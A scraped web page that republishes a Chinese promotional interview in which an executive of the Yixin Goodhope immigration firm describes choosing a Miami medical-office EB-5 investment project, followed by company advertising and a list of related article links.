

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/lianmenggushi7/38238277.html
body_size: 8739
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="望角独家丨看宜信好望角高管如何精准投研拿下EB-5(Ⅱ)" />
    <meta name="description" content="好望角君按：昨天大家隆重介绍了通过自己精准投研成功办理EB-5的华南区总经理Lance同学在甄选项目时的独到心得（传送门：望角独家丨看宜信好望角高管如何精准投研情定EB-5（Ⅰ））。市面上EB-5项目纷乱复杂，令人无所适从，Lance对于所" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>望角独家丨看宜信好望角高管如何精准投研拿下EB-5(Ⅱ)-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>望角独家丨看宜信好望角高管如何精准投研拿下EB-5(Ⅱ)</h1>
            <p class="m41dm7p2z7">
              <em>2022-06-13 22:20:08</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img class="96wx-img" data-src="http://mmbiz.qpic.cn/mmbiz/rS9emmK5bnXriasIYvWKa9gAwW44s1hmnpNMSVY3D39Jrm1XibFibcc0UqQyiaReBQFQUT8ohou7DOUnTIUoCd3NPw/0?wx_fmt=gif" width="100%" data-ratio="0.10071942446043165" data-type="gif" data-w="" style="white-space: normal; text-align: justify; line-height: 25px; color: rgb(62, 62, 62); font-size: 14px; background-color: rgb(255, 255, 255);"></p><section style="margin: 1.5em 1em 1em; padding: 0.5em 1em; white-space: normal; border: 1px solid rgb(204, 204, 204); font-size: 87.5%; font-family: inherit; text-decoration: inherit; color: rgb(166, 166, 166); box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="margin-top: -1em; border: none; line-height: 1.4; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><span style="display: inline-block; padding: 3px 8px; border-radius: 4px; color: rgb(255, 255, 255); font-size: 1em; text-align: center; font-family: inherit; font-weight: bold; text-decoration: inherit; border-color: rgb(11, 199, 248); box-sizing: border-box; background-color: rgb(11, 199, 248);" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;">好望角君按：</section></span></section><section style="padding: 16px; font-size: 1em; line-height: 1.4; font-family: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><p style="box-sizing: border-box; line-height: 1.75em;"><span style="font-size: 14px;">昨天大家隆重介绍了通过自己精准投研成功办理EB-5的华南区总经理Lance同学在甄选项目时的独到心得（传送门：<a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650843372&amp;idx=1&amp;sn=3406a0a7224c56d2da1efee0adb91bda&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650843372&amp;idx=1&amp;sn=3406a0a7224c56d2da1efee0adb91bda&amp;scene=21#wechat_redirect">望角独家丨看宜信好望角高管如何精准投研情定EB-5（Ⅰ）</a>）。市面上EB-5项目纷乱复杂，令人无所适从，Lance对于所选定项目在当地经济发展中所起作用、开发商资质这些方面又有怎样的见解呢？</span></p></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p><br></p><section style="border: 0px; clear: both; font-size: 87.5%; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong><span style="text-decoration: underline;">好望角君：Q</span></strong></section><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><strong><span style="text-decoration: underline;">Lance:A</span></strong></section><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 1em; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 87.5%; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><p style="box-sizing: border-box; line-height: 2em;"><strong><span style="color: rgb(136, 136, 136);">Q： 为什么会选择迈阿密这个城市来做EB-5投资？</span></strong></p><p style="box-sizing: border-box; line-height: 2em;">A：我很喜欢迈阿密这个城市，突出的地理联络位置使这里拥有区别于美国其他大城市的独特气质。，“生命生物科技硅谷”的头衔正在被世界广泛认可。除此之外，这里拥有全球闻名的海水浴场，每年吸引超过千万人次观光游览，旅游业的强劲带动使得当地经济平稳健康，<span style="color: rgb(0, 213, 255);"><strong>对投资者而言，一个健康有序的经济大环境无疑是一颗定心丸。<span style="color: rgb(0, 0, 0);"></span></strong><span style="color: rgb(0, 0, 0);">咱们宜信好望角接下来会推出一个迈阿密的EB-5投资项目，届时我会以“过来人”身份为大家进一步介绍迈阿密这座神奇的城市。</span></span></p><p style="box-sizing: border-box; line-height: 2em;"><span style="color: rgb(0, 213, 255);"><span style="color: rgb(0, 0, 0);"><br></span></span></p><p style="box-sizing: border-box; line-height: 2em; text-align: center;"><span style="color: rgb(0, 0, 0);"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/rS9emmK5bnVibFupbSS1wt7e1VxyZ0uiaAMU80wpjmCZm3RAga34TZvfN3ZZuUank4RHvl45hHuprrxz4EdaHdiaA/0?wx_fmt=jpeg" data-ratio="0.75" data-w=""><br><span style="color: rgb(136, 136, 136);"><strong>迈阿密即将诞生的新地标建筑：Flatiron</strong></span></span></p><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 1em; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 87.5%; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><p style="box-sizing: border-box; line-height: 2em;"><strong><span style="color: rgb(136, 136, 136);">Q：BirchLEAF Miami 31在当地经济发展中所起到了怎样的作用？</span></strong><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></p><p style="box-sizing: border-box; line-height: 2em;">我所投资的项目符合这个城市发展的大方向，政府不遗余力地把这个办公楼作为他们在生命科技领域领先的范例拿出去宣传。如今，这个办公楼已经成了许多大型医学会议的常用举办地，是当时迈阿密所有EB5项目里最受重视的一个，也是最成功的一个。当我看到萨克拉门托市市长和国王队老板都在为国王队金色一号中心站台助威时，那一幕似曾相识，<span style="color: rgb(0, 213, 255);"><strong>要知道如果一个城市无论政要名流还是平民百姓，能倾其全力为一个项目同心协力，这个项目就很有可能成为标记这座城市的一抹亮色，功成名就指日可待。</strong></span><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></p><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br></section></section><section style="border: 0px; clear: both; font-size: 1em; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 87.5%; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><p style="box-sizing: border-box; line-height: 2em;"><strong><span style="color: rgb(136, 136, 136);">Q：开发商的背景你是如何考量的？</span></strong><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></p><p style="box-sizing: border-box; line-height: 2em;">A：项目的发展商Wexford Science &amp; Technology专注发展医学办公楼，尤其是与大学合作的医学办公楼成绩斐然。他们在2013年被美国医疗房地产巨头BioMed Realty以6.7亿美金收购，而BioMed Realty也已在今年初已被黑石集团收购。他们在打造医学办公楼方面的专业性是毋庸置疑的，我的投资是交到了一群行业佼佼者手裡，做的是他们最擅长的事。<br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></p><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><p style="box-sizing: border-box; line-height: 2em;">现在很多人会建议找一些有EB5成功案例的公司投资，确实有道理，但我却从相反的角度去思考关于“经验”的问题。我这个项目是Wexford Science &amp; Technology第一个吸纳EB5资金的项目，他们计划接下来的项目继续吸纳EB5资金，所以他们更加需要一个完美的发端,他们会全力以赴地、稳妥地去把第一个项目做好，在我看来这是一个利好条件，在其领域的成功纪录是他们能力的最好背书。</p><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 1em; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 87.5%; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><p style="box-sizing: border-box; line-height: 2em;"><strong><span style="color: rgb(136, 136, 136);">Q：你的EB-5投资之路听起来非常顺利，中间有什么挫折和艰辛吗？</span></strong><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></p><p style="box-sizing: border-box; line-height: 2em;">A：挫折谈不上，但辛苦付出必不可少。对于大学毕业不久的我，投资50万美元是一件非常严肃的事情。研究项目、实地考察，白天工作，晚上联络中国方面配合准备材料，每天只能睡3、4个小时，每个月关注佛罗里达州就业报告，随时了解项目进展和资金使用情况。那是一段让人成长的经历，我热爱跑步，长跑锻炼了我的意志，<span style="color: rgb(0, 213, 255);"><strong>只要认准目标，积极迎战，没有什么事情办不到，这也是我对待客户嘱托的行为准则。</strong></span><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></p><p style="box-sizing: border-box; line-height: 2em;"><strong><span style="color: rgb(61, 170, 214);"><br></span></strong></p><p style="box-sizing: border-box; line-height: 2em; text-align: center;"><strong><span style="color: rgb(61, 170, 214);"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/rS9emmK5bnW58Ioiac4V1XVXwevj4E0qGDSCr4VDPZlibn56JgEtJiandLHQxpCPPoYdr1iaerTTtvaOCXJ5AUF1xA/0?wx_fmt=jpeg" data-ratio="1" data-w=""><br><span style="color: rgb(136, 136, 136);">Lance参加冬季越野</span></span></strong></p><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: none; margin: 0.5em 0.3em; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="border-color: rgb(11, 199, 248); box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="display: inline-block; float: left; width: 45%; margin-top: 0.2em; border: 1px dotted rgb(11, 199, 248); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="display: inline-block; float: right; width: 45%; margin-top: 0.2em; border: 1px dotted rgb(11, 199, 248); box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section><section style="width: 0.5em; height: 0.5em; margin: auto; transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); box-sizing: border-box; background-color: rgb(11, 199, 248);" class="tn-Powered-by-XIUMI"></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 1em; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 87.5%; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><p style="box-sizing: border-box; line-height: 2em;">加入宜信好望角后，Lance按部就班开始了自己的工作规划，发挥自己亲身投研EB-5并成功获批绿卡的优势，让大家感受到“<span style="color: rgb(0, 213, 255);"><strong>专业的人做专业事</strong></span>”多么靠谱。投资移民，90%是投资，10%是移民，拥有一支强大的投研团队一直是宜信好望角引以为傲的特色，我们始终将客户利益摆在首要位置，高薪聘请拥有丰富EB-5申请、投研经验的业内顶级人才，独家《EB-5投研评估体系》扫清一切可能存在的危险因素，更有海内外风控专家组成的宜信风控委员会最后审核，宜信CEO唐宁先生亲自把关。一切努力都是为了帮客户推荐更加优质的EB-5投资项目，看住绿卡看住钱！</p><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: 0px; clear: both; font-size: 1em; font-family: inherit; text-align: justify; text-decoration: inherit; color: inherit; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"><br class="tn-Powered-by-XIUMI" style="box-sizing: border-box;"></section><section style="width: 0px; height: 0px; clear: both;"></section></section><section style="border: none transparent; margin-top: 0.5em; margin-bottom: 0.5em; font-size: 87.5%; font-family: inherit; text-decoration: inherit; color: rgb(11, 199, 248); box-sizing: border-box; background-color: rgb(255, 255, 255);" class="tn-Powered-by-XIUMI"><section style="width: 96%; margin-right: auto; margin-bottom: -5px; margin-left: auto; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/rS9emmK5bnVibFupbSS1wt7e1VxyZ0uiaAicGvrH88lVlnFzXWxmLgDFRtgvkZA84icIt6y4cC3lpXd6BKdSVicAiaug/0?wx_fmt=jpeg" data-ratio="1.3333333333333333" data-w="534"><br></section><section style="padding: 10px; width: 100%; margin-top: -20px; border: 1px solid transparent; box-shadow: rgb(204, 204, 204) 3px 3px 5px; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><section style="float: left; box-sizing: border-box;" class="tn-Powered-by-XIUMI"><p style="box-sizing: border-box; text-align: center;"><br></p><p style="box-sizing: border-box; text-align: center;"><span style="color: rgb(0, 213, 255);"><strong><span style="font-size: 14px;">说好的正面照来了↑</span></strong></span><span style="color: rgb(0, 0, 0);"><strong><span style="font-size: 14px;"></span></strong><strong><span style="font-size: 14px;"></span></strong></span></p><p style="box-sizing: border-box;"><span style="color: rgb(0, 213, 255);"><strong><span style="font-size: 14px;">最后，后台留言给好望角君想要拿到Lance微信号的那些女童鞋们，很遗憾的告诉大家Lance已经名草有主了，关于EB-5投资的任何问题，<span style="font-size: 14px; font-family: inherit; text-decoration: inherit; line-height: 1.6; box-sizing: border-box;" class="tn-Powered-by-XIUMI">请联络工作邮箱:lance.li@goodhopevisa.com 非常感谢Lance的热情配合和帮助，期待他在宜信好望角取得优异的工作成绩~</span></span></strong></span></p></section><section style="clear: both; box-sizing: border-box;" class="tn-Powered-by-XIUMI"></section></section><section style="width: 0px; height: 0px; clear: both;"></section></section><p><br></p><p><img data-ratio="0.09712230215827339" data-src="http://mmbiz.qpic.cn/mmbiz/rS9emmK5bnXnXiaoWmRsciblZMaFXCXkyJibmZRic3ibwu5xeOXFgAzaeAjQlibWia941AvZhDbW26bUuKWxjyek7dv6A/0?wx_fmt=gif" data-type="gif" data-w="" style="font-size: 14px; text-align: justify; white-space: pre-wrap; line-height: 25.6px; width: 556px; background-color: rgb(255, 255, 255);"></p><p><br></p><section style="white-space: normal; font-size: 14px; text-align: justify; line-height: 28px; box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><section style="box-sizing: border-box;"><span style="line-height: 25px; font-family: 微软雅黑, sans-serif; color: rgb(0, 122, 170); font-size: 12px; text-decoration: underline;">宜信</span><a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=208927946&amp;idx=1&amp;sn=52b88af89a47127a11185bfb151e01ef&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=208927946&amp;idx=1&amp;sn=52b88af89a47127a11185bfb151e01ef&amp;scene=21#wechat_redirect" style="text-decoration: underline; line-height: 25px;"><span style="font-family: 微软雅黑, sans-serif; font-size: 12px;">好望角</span></a><span style="line-height: 25px; font-size: 12px;"> |</span><span style="line-height: 25px; font-family: 微软雅黑, sans-serif; font-size: 12px;"> <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=403288602&amp;idx=3&amp;sn=afb38f2b2fd33972c79be2fd6a934a3d&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=403288602&amp;idx=3&amp;sn=afb38f2b2fd33972c79be2fd6a934a3d&amp;scene=21#wechat_redirect">全球资产配置</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402663659&amp;idx=2&amp;sn=9d0b6d112c13449834edd6945edfc7d7&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402663659&amp;idx=2&amp;sn=9d0b6d112c13449834edd6945edfc7d7&amp;scene=21#wechat_redirect">移民金融</a> |<a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842396&amp;idx=1&amp;sn=7afeb20dd7f8001868d2c52303c97056&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842396&amp;idx=1&amp;sn=7afeb20dd7f8001868d2c52303c97056&amp;scene=21#wechat_redirect"> 海外教育规划</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842640&amp;idx=2&amp;sn=02c0e18348094fc1da144bfb5358d2f5&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842640&amp;idx=2&amp;sn=02c0e18348094fc1da144bfb5358d2f5&amp;scene=21#wechat_redirect">先移民 后留学 </a>| <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842696&amp;idx=3&amp;sn=e74246aa2b57e6a529bd999ad1af194a&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842696&amp;idx=3&amp;sn=e74246aa2b57e6a529bd999ad1af194a&amp;scene=21#wechat_redirect">海外规划 国际人生</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842686&amp;idx=1&amp;sn=dc89b6341ac5daad4fdff9494092abdf&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842686&amp;idx=1&amp;sn=dc89b6341ac5daad4fdff9494092abdf&amp;scene=21#wechat_redirect">风控体系</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842428&amp;idx=1&amp;sn=56683cd7fe7c23a7e776adf595ff3e82&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842428&amp;idx=1&amp;sn=56683cd7fe7c23a7e776adf595ff3e82&amp;scene=21#wechat_redirect"></a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401973312&amp;idx=1&amp;sn=cf9eecf905b7997337e029e5a2ae7c73&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401973312&amp;idx=1&amp;sn=cf9eecf905b7997337e029e5a2ae7c73&amp;scene=21#wechat_redirect">€40万葡萄牙移民</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401175038&amp;idx=1&amp;sn=03b9e2e54845132513ff4e85a6d01414&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401175038&amp;idx=1&amp;sn=03b9e2e54845132513ff4e85a6d01414&amp;scene=21#wechat_redirect">绕道移民英国</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402916220&amp;idx=1&amp;sn=0a1cd2de3cacfe54333d47cf35f092cc&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402916220&amp;idx=1&amp;sn=0a1cd2de3cacfe54333d47cf35f092cc&amp;scene=21#wechat_redirect">欧洲房产 </a>| <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402826908&amp;idx=1&amp;sn=2ac92ca96e01de954954713e3927d066&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402826908&amp;idx=1&amp;sn=2ac92ca96e01de954954713e3927d066&amp;scene=21#wechat_redirect">国王队EB-5</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=403243005&amp;idx=1&amp;sn=89605f5cbc52cca86d19111220ced525&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=403243005&amp;idx=1&amp;sn=89605f5cbc52cca86d19111220ced525&amp;scene=21#wechat_redirect">绿卡保障</a> |<a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402758382&amp;idx=1&amp;sn=690651d1152e9aec6a37df07548de067&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402758382&amp;idx=1&amp;sn=690651d1152e9aec6a37df07548de067&amp;scene=21#wechat_redirect"> I-526获批神速</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401541387&amp;idx=1&amp;sn=dc6193e8ba24f0ea471ade2eef100a7e&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401541387&amp;idx=1&amp;sn=dc6193e8ba24f0ea471ade2eef100a7e&amp;scene=21#wechat_redirect">美国名企实习机会</a> |<a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842296&amp;idx=1&amp;sn=f9707179894336c42ccb9548c7f331ab&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842296&amp;idx=1&amp;sn=f9707179894336c42ccb9548c7f331ab&amp;scene=21#wechat_redirect"> NBA全明星助阵</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402190623&amp;idx=1&amp;sn=ba833bcab849d0bafd7ad6ee9207ab93&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=402190623&amp;idx=1&amp;sn=ba833bcab849d0bafd7ad6ee9207ab93&amp;scene=21#wechat_redirect">赴美观看NBA</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842712&amp;idx=1&amp;sn=a07bc9af6e34afcdd88825dffd4b8b82&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842712&amp;idx=1&amp;sn=a07bc9af6e34afcdd88825dffd4b8b82&amp;scene=21#wechat_redirect">美国EB-5投资移民</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=403225797&amp;idx=2&amp;sn=3a562bf4b00efaec6e65bb7486cd8d9a&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=403225797&amp;idx=2&amp;sn=3a562bf4b00efaec6e65bb7486cd8d9a&amp;scene=21#wechat_redirect">税务规划</a> | <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842370&amp;idx=1&amp;sn=d0f0e3ba89845d83a0ab3142083ce50a&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842370&amp;idx=1&amp;sn=d0f0e3ba89845d83a0ab3142083ce50a&amp;scene=21#wechat_redirect">海外安家 </a>| <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401304375&amp;idx=1&amp;sn=ed13346b0b696e38d642ddac0bad7015&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=401304375&amp;idx=1&amp;sn=ed13346b0b696e38d642ddac0bad7015&amp;scene=21#wechat_redirect">移民绿色通道 |</a> <a href="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842545&amp;idx=4&amp;sn=f87d459175703863f41e9b89baafbb71&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MjM5NDQxMjgyOQ==&amp;mid=2650842545&amp;idx=4&amp;sn=f87d459175703863f41e9b89baafbb71&amp;scene=21#wechat_redirect">加入好望角</a> |</span><br><br style="box-sizing: border-box;"></section></section></section></section></section><p style="line-height: 25.6px;"><br></p><p style="font-size: 14px; text-align: justify; line-height: 28px; box-sizing: border-box; background-color: rgb(255, 255, 